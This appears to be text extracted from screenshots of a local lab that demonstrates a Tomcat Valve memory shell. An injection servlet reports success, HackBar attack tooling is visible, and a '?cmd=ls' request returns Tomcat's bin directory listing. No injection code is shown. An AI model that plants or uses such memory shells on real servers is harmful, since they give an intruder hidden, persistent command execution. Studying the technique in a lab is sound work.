 localhost:8081/ValveMemorySh
localhost:8081/ValveMemoryShellServlet
2
0.50
1
Valve Inject Successfully...
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 14 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost:8081/ValveMemoryShellServlet
Use POST method MODIFY HEADER
enctype
application/x-www-form-urlencoded
Body
localhost:8081/?cmd=ls
localhost:8081/?cmd=ls
2
0.50
1
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh